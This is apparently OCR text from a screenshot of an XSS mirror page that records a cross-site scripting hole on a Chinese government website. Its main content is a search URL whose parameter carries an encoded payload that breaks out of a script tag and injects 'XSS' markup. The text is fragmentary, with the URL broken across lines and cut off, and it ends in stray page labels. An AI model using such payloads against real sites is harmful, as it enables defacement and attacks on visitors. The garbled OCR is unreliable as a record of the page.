
URL: http://www.hedong.gov.cn/search.jsp?key=%E9%97%
337)%3C%2Fscript%3E%3E%3Cmarquee%3E%3Ch1%3EXSS+b
htype=1&act=do&x=0&y=0
Click here to view the mirror
Cross Site 
Advertisements